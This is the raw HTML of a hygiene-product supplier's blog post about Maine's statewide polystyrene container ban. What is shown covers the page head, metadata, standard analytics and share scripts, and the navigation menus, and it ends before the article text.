

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/
body_size: 18364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>First Statewide Ban on Styrofoam Begins in 2021 - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="First Statewide Ban on Styrofoam Begins in 2021 - Doctorclean" />
<meta property="og:description" content="Facility managers and staff working in commercial kitchens, schools, and other facilities in the state of Maine that provide food services have until January 1, 2021 to find replacements for polystyrene food and beverage containers. Maine Gov. Janet Mills signed a new law that prohibits the sale or distribution of disposable containers made of polystyrene,&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2019-05-09T02:59:46+00:00" />
<meta property="article:modified_time" content="2019-05-09T03:00:46+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg" />
<meta property="og:image:width" content="677" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"First Statewide Ban on Styrofoam Begins in 2021","datePublished":"2019-05-09T02:59:46+00:00","dateModified":"2019-05-09T03:00:46+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/"},"wordCount":299,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg","articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/","url":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/","name":"First Statewide Ban on Styrofoam Begins in 2021 - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg","datePublished":"2019-05-09T02:59:46+00:00","dateModified":"2019-05-09T03:00:46+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/05/foam.jpg","width":677,"height":450},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/first-statewide-ban-on-styrofoam-begins-in-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"First Statewide Ban on Styrofoam Begins in 2021"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"First Statewide Ban on Styrofoam Begins in 2021","author":"admin","wordcount":292,"logged_in":"false","page_id":2315,"post_date":"2019-05-09 02:59:46"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/2315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=2315' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2315 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
